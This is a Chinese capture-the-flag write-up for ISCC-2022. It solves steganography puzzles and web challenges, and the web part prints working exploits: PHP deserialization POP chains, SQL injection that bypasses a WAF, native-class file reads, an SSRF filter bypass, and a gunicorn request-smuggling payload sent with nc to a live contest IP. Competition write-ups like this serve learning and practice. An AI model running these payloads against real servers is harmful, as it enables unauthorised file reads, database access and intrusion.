ISCC-2022
本文首发于奇安信攻防社区
注:本文所做题目时间和复现时间不一致,按照主办方每天中午更新flag,或许有不同
练武
MISC
单板小将苏翊鸣
下载附件得到压缩包和图片
修改高度
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-J1P7KSZ4-1654502690016)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/b417a3c8-1954-485d-a9cb-dee63fe7bf34/Untitled.png)]](https://img-blog.csdnimg.cn/6562141e2f9541da8417c24b7382cfaa.png)
扫码得到
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-Ld5sERdu-1654502690018)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/e06e31f1-0e80-4824-9d9f-c3c8dd407e8e/5NOU8IXE6911H(7(J.png)]](https://img-blog.csdnimg.cn/49eb5796ac0d477188cc47f6b90ac983.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-HywRxpCm-1654502690019)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/9bce7339-1ee2-4efd-bf82-efa9bb5577d6/YHH31W2LYCEF0(5I07TRW.png)]](https://img-blog.csdnimg.cn/e1ab81bd21fd4395a17ebdc652cffc57.png)

所以密码为15942
得到
ISCC{beij-dbxj-2004}
降维打击
foremost分离
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-9w2rV8a1-1654502690020)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/bfdeaecd-20fc-418e-bad4-c96a0b86dcb8/Untitled.png)]](https://img-blog.csdnimg.cn/8f207d59a6e442dd8387456d79126d83.png)
zsteg对00000567进行分析,发现在b1,r,lsb,yx通道存在一张png
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-L5uVpoNo-1654502690021)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/fe530f7b-cbe5-4afa-ad0c-2cd0a7fff747/Untitled.png)]](https://img-blog.csdnimg.cn/ee63de75e14a4841994a239655be8955.png)
分离得到
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-KbRVAwxx-1654502690021)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/ec4204c6-2f0b-4b87-8237-ac193a852823/Untitled.png)]](https://img-blog.csdnimg.cn/bc303d02602547ac806222c76e4a3390.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-NrY1EZHs-1654502690022)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/f3631465-89d1-4de7-82cd-ecc12a1bec31/Untitled.png)]](https://img-blog.csdnimg.cn/0330c365564744acb2dc38d00cc803d8.png)
魔女文字对照得到flag
ISCC{RARC-ZQTX-EDKM}
藏在星空中的诗-1
psd图片用ps打开,不透明度设为100%
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-otmye30F-1654502690023)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/6bb8a9ac-4dd5-4295-88da-c36160f4c907/Untitled.png)]](https://img-blog.csdnimg.cn/aedba6c61cb5479e8d39629a38d0e013.png)
由图片可得顺序
1 3 5 2 4
然后
密码就是这些星星(个人没学过MISC,真心感觉有点脑残,仅个人观点(狗头)
RNM有的星星Ctrl+F都找不到
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-PH0KlvBl-1654502690024)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/6056ad57-42d0-4602-8ae1-ee07db2a190d/Untitled.png)]](https://img-blog.csdnimg.cn/1d7abea02e6d4bf197b75cd5f6d2a004.png)
ISCC{CLUOLCDYZAWTFV}
真相只有一个
将png进行处理
zsteg -a entity.png
在b1,rgb,lsb,xy通道得到一个文本
提取一下
zsteg -E b1,rgb,lsb,xy entity.png > out2.png
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-MQK3Zi3N-1654502690025)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/6cfc520b-0e97-44fa-bbd4-b2d255f5125b/Untitled.png)]](https://img-blog.csdnimg.cn/271190f3b7ae4f2fa6a3ff26d114fb7a.png)
对压缩包进行掩码爆破
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-bvhStqSZ-1654502690026)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/d5800232-aa2c-494f-aca6-173e99f2a857/Untitled.png)]](https://img-blog.csdnimg.cn/c4e70c93e5c24abeab288d819e399ae4.png)
解压后流量分析(stream+.zip里面的pcapng
发现password.mp3
并分离出来
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-kkBr3ULn-1654502690027)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/257da299-b747-4f80-9141-366d62a7e2ad/Untitled.png)]](https://img-blog.csdnimg.cn/2b99a1f949084df2b80867f1f7a8aa25.png)
得到
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-L9TAUOAi-1654502690027)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/c51fd11e-e6fa-440a-aebb-aaa0c1e0fa05/Untitled.png)]](https://img-blog.csdnimg.cn/02eb4621fb474f1ea2890ef616f77f99.png)
.. ... -.-. -.-. -- .. ... -.-.
得到
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-3EdRlVJ7-1654502690028)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/8fd202e5-19de-443b-9dd0-07899076ad80/Untitled.png)]](https://img-blog.csdnimg.cn/0d174858b57e462fba18b4e71bad8f93.png)
猜测是nsow隐写

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-iT3YOY45-1654502690029)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/12cfd5a8-1864-4ffc-87f5-262d3b942ef9/Untitled.png)]](https://img-blog.csdnimg.cn/799f96df100d460187bb7e53b30c1bca.png)
ISCC{4Pbq-e9h2-r8AM}
隐秘的信息
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-sXkTpvIa-1654502690030)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/1b053009-e903-4ccc-b769-5d8eefb10bf0/Untitled.png)]](https://img-blog.csdnimg.cn/4660c41afe0b46068c44ec11feb84f84.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-kdI4BW60-1654502690031)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/4da1c62e-902f-49b8-b3b3-ead4d9a834bf/Untitled.png)]](https://img-blog.csdnimg.cn/b02322547e474070bbb7d30274155ed0.png)
十六进制转二进制
把空格消除
#s tr1 = len('01100110011001000011001000110101001101000110010000110000011001000011000001100100011001010110010001100001001101010011000000111001011001000011010100111001001100000110010001100100001101010011000001100100011001000011010000111001001101100011000100110000011001000011001100110101001100100011100101100101001101010011100100110101001101010011000001100101001100010110010000111001011001000011000100110100001110010110001100110101011001100011011101100110011000110011000000110001011001100011100000110000001100000011011101100110')
str1 = '01100110 01100100 00110010 00110101 00110100 01100100 00110000 0110010000110000 01100100 01100101 01100100 01100001 00110101 00110000 0011100101100100 00110101 00111001 00110000 01100100 01100100 00110101 0011000001100100 01100100 00110100 00111001 00110110 00110001 00110000 0110010000110011 00110101 00110010 00111001 01100101 00110101 00111001 0011010100110101 00110000 01100101 00110001 01100100 00111001 01100100 0011000100110100 00111001 01100011 00110101 01100110 00110111 01100110 0110001100110000 00110001 01100110 00111000 00110000 00110000 00110111 01100110'.replace(' ','')print str1
01100110011001000011001000110101001101000110010000110000011001000011000001100100011001010110010001100001001101010011000000111001011001000011010100111001001100000110010001100100001101010011000001100100011001000011010000111001001101100011000100110000011001000011001100110101001100100011100101100101001101010011100100110101001101010011000001100101001100010110010000111001011001000011000100110100001110010110001100110101011001100011011101100110011000110011000000110001011001100011100000110000001100000011011101100110
ASCII码的二进制表达,是从 0000 0000 开始,到 0111 1111 结束
得到
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-gljtoqoy-1654502690032)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/da860959-f526-45be-b616-fd5d0a7af90f/Untitled.png)]](https://img-blog.csdnimg.cn/2b041234ef4f4a1dbd701fc7bab0187c.png)
ISCC{iBud7T7RXCMJyeT8vtRq}
WEB
冬奥会
<?phpshow_source(__FILE__);$Step1=False;
$Step2=False;$info=(array)json_decode(@$_GET['Information']);if(is_array($info)){var_dump($info);is_numeric(@$info["year"])?die("Sorry~"):NULL;if(@$info["year"]){($info["year"]=2022)?$Step1=True:NULL;}if(is_array(@$info["items"])){if(!is_array($info["items"][1])OR count($info["items"])!==3 ) die("Sorry~");$status = array_search("skiing", $info["items"]);$status===false?die("Sorry~"):NULL;foreach($info["items"] as $key=>$val){$val==="skiing"?die("Sorry~"):NULL;}$Step2=True;}
}if($Step1 && $Step2){include "2022flag.php";echo $flag;
}
当Step1和Step2都为True就输出flag
1、弱比较
2、数组长度为3,且第二个为数组,弱比较,遍历整个数组,其中skiing是强等于,所以只要数组中除了第二个有0即可
payload:
Information={"year":"2022a","items":[1,[2],0]}Information={"year":"2022a","items":[0,[2],1]}

ISCC{W31com3_T0_Beijin9}
Pop2022
源码:
Happy New Year~ MAKE A WISH
<?phpecho 'Happy New Year~ MAKE A WISH<br>';if(isset($_GET['wish'])){@unserialize($_GET['wish']);
}
else{$a=new Road_is_Long;highlight_file(__FILE__);
}
/***************************pop your 2022*****************************/class Road_is_Long{public $page;public $string;public function __construct($file='index.php'){$this->page = $file;}public function __toString(){return $this->string->page;}public function __wakeup(){if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {echo "You can Not Enter 2022";$this->page = "index.php";}}
}class Try_Work_Hard{protected $var;public function append($value){include($value);}public function __invoke(){$this->append($this->var);}
}class Make_a_Change{public $effort;public function __construct(){$this->effort = array();}public function __get($key){$function = $this->effort;return $function();}
}
/**********************Try to See flag.php*****************************/
非常简单的构造,就不叙述过程了
exp:
<?php
class Road_is_Long{public $page;public $string;function __construct($file='ki10Moc'){$this->page = $file;}
}class Try_Work_Hard{protected $var='php://filter/read=convert.base64-encode/resource=flag.php';
}class Make_a_Change{public $effort;
}$a = new Road_is_Long();
$a->string = new Make_a_Change();
$a->string->effort = new Try_Work_Hard();
$b = new Road_is_Long($a);
echo urlencode(serialize($b));
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-3U3o6XLt-1654502690035)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/e56f0a1d-6fe3-4e5c-9259-59faf3803511/9G7QXNDWLFDOHTJZSSL.png)]](https://img-blog.csdnimg.cn/c0eaa53903014af09da789651fbb634c.png)
解码即可:
ISCC{P0p_Zi_aNd_P1p_Mei_Da1ly_life_2022}
Easy-SQL
?id=8 //出现回显,猜测可能是Mysql8
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-nLipWquX-1654502690035)(https://s3-us-west-2.amazonaws.com/secure.notion-static.com/d56a3704-2f38-4f09-b3f2-79780bf325d5/Untitled.png)]](https://img-blog.csdnimg.cn/344f3ed6a7e343ef90a6b9acfe39afbf.png)
?id=8 union table emails limit 8,1 --+

访问压缩包下载
得到源码:
<?php
include "./config.php";
// error_reporting(0);
// highlight_file(__FILE__);
$conn = mysqli_connect($hostname, $username, $password, $database);if ($conn->connect_errno) {die("Connection failed: " . $conn->connect_errno);
} echo "Where is the database?"."<br>";echo "try ?id";function sqlWaf($s)
{$filter = '/xml|extractvalue|regexp|copy|read|file|select|between|from|where|create|grand|dir|insert|link|substr|mid|server|drop|=|>|<|;|"|\^|\||\ |\'/i';if (preg_match($filter,$s))return False;return True;
}if (isset($_GET['id']))
{$id = $_GET['id'];$sql = "select * from users where id=$id";$safe = preg_match('/select/is', $id);if($safe!==0)die("No select!");$result = mysqli_query($conn, $sql);if ($result) {$row = mysqli_fetch_array($result);echo "<h3>" . $row['username'] . "</h3><br>";echo "<h3>" . $row['passwd'] . "</h3>";}elsedie('<br>Error!');
}if (isset($_POST['username']) && isset($_POST['passwd']))
{$username = strval($_POST['username']);$passwd = strval($_POST['passwd']);if ( !sqlWaf($passwd) )die('damn hacker');$sql = "SELECT * FROM users WHERE username='${username}' AND passwd= '${passwd}'";$result = $conn->query($sql);if ($result->num_rows > 0) {$row = $result->fetch_assoc();if ( $row['username'] === 'admin' && $row['passwd'] ){if ($row['passwd'] == $passwd){die($flag);} else {die("username or passwd wrong, are you admin?");}} else {die("wrong user");}} else {die("user not exist or wrong passwd");}
}
mysqli_close($conn);
?>
这里之前可以判断一共是3列
三列内容:id,username,password
满足username=admin并且password=password
username=-1' union values row("admin","admin","ki10Moc")#&passwd=ki10Moc

ISCC{Fdsfs219_19FdFasVEsd0f158_T0o_SFFsd12156fs_m1}
让我康康!
发现提示Try flag

但是无查询结果
发现服务器是gunicorn20.0.0
想到请求走私
gunicorn 20.0.4 请求走私漏洞简析(含复现环境&Poc)-Linux实验室 (linuxlz.com)
直接打
echo -en "GET / HTTP/1.1\r\nHost: 127.0.0.1\r\nContent-Length: 123\r\nSec-Websocket-Key1: x\r\n\r\nxxxxxxxxGET /fl4g HTTP/1.1\r\nHost: 127.0.0.1/fl4g\r\nX-Forwarded-For: 127.0.0.1\r\nsecr3t_ip: 127.0.0.1\r\nContent-Length: 35\r\n\r\nGET / HTTP/1.1\r\nHost: localhost\r\n\r\n" | nc 59.110.159.206 7020

ISCC{AWEIweiwwwweeeiii_JJj9JJGg5GGG_NONONONO2022}
findme
浅析PHP原生类 - 安全客,安全资讯平台 (anquanke.com)
<?php
highlight_file(__FILE__);class a{public $un0;public $un1;public $un2;public $un3;public $un4;public function __destruct(){if(!empty($this->un0) && empty($this->un2)){$this -> Givemeanew();if($this -> un3 === 'unserialize'){$this -> yigei();}else{$this -> giao();}}}public function Givemeanew(){$this -> un4 = new $this->un0($this -> un1);}public function yigei(){echo 'Your output: '.$this->un4;}public function giao(){@eval($this->un2);}public function __wakeup(){include $this -> un2.'hint.php';}
}$data = $_POST['data'];
unserialize($data);
其中我在文章这里提到的一个小trick

再来看看源码,此处可以实现原生类的自声明和调用
$this -> un4 = new $this->un0($this -> un1);
__wakeup()中可以查看hint.php,那就先看一下hint.php
当然这是我最开始的写法,挺麻烦的,应该不是出题人的意思
<?phpclass a
{public $un0 = 'SplFileObject';public $un1 = 'php://filter/read=convert.base64-encode/resource=hint.php';public $un2;public $un3 = 'unserialize';public $un4;}echo serialize(new a());
按照出题人的意思应该这么写
<?phpclass a
{public $un0;public $un1;public $un2 = 'php://filter/read=convert.base64-encode/resource=';public $un3;public $un4;}echo serialize(new a());
这样就可以直接读取hint.php,不需要去看前面的if,直接执行的
得到信息

<?php$a = 'flag在当前目录下以字母f开头的txt中,无法爆破出来';
下面就是找这样的文件
可以用**Directorylterator也可以用Filesystemlterator**
当然最好是使用**Globlterator,行为类似glob()**
在网上看到的一些在**Globlterator**下依然使用glob协议去读文件就挺….没必要的
<?phpclass a
{public $un0 = 'GlobIterator';public $un1 = 'f*.txt';public $un2;public $un3 = 'unserialize';public $un4;}echo serialize(new a());
得到
那最后再去读这个文件即可
<?phpclass a
{public $un0 = 'SplFileObject';public $un1 = 'fSSSbis19k_sdW15dMe.txt';public $un2;public $un3 = 'unserialize';public $un4;}echo serialize(new a());
O:1:"a":5:{s:3:"un0";s:13:"SplFileObject";s:3:"un1";s:23:"fSSSbis19k_sdW15dMe.txt";s:3:"un2";N;s:3:"un3";s:11:"unserialize";s:3:"un4";N;}

ISCC{DS19sdw_SssfDA10nK_2077yyyyNNNN}
这是一道代码审计题
/index访问,login改成1
得到emoji

base100解码得到
源码:
def geneSign():if(control_key==1):return render_template("index.html")else:return "You have not access to this page!"
def check_ssrf(url):hostname = urlparse(url).hostnametry:if not re.match('https?://(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):if not re.match('https?://@(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):raise BaseException("url format error")if re.match('https?://@(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):if judge_ip(hostname):return Truereturn False, "You not get the right clue!"else:ip_address = socket.getaddrinfo(hostname,'http')[0][4][0]if is_inner_ipaddress(ip_address):return False,"inner ip address attack"else:return False, "You not get the right clue!"except BaseException as e:return False, str(e)except:return False, "unknow error"
def ip2long(ip_addr):return struct.unpack("!L", socket.inet_aton(ip_addr))[0]
def is_inner_ipaddress(ip):ip = ip2long(ip)print(ip)return ip2long('127.0.0.0') >> 24 == ip >> 24 or ip2long('10.0.0.0') >> 24 == ip >> 24 or ip2long('172.16.0.0') >> 20 == ip >> 20 or ip2long('192.168.0.0') >> 16 == ip >> 16 or ip2long('0.0.0.0') >> 24 == ip >> 24
def waf1(ip):forbidden_list = [ '.', '0', '1', '2', '7']for word in forbidden_list:if ip and word:if word in ip.lower():return Truereturn False
def judge_ip(ip):if(waf1(ip)):return Fasleelse:addr = addr.encode(encoding = "utf-8")ipp = base64.encodestring(addr)ipp = ipp.strip().lower().decode()if(ip==ipp):global control_keycontrol_key = 1return Trueelse:return False
目的是要绕过judge_ip并且ip=ipp

mti3ljaumc4x
将cookie替换

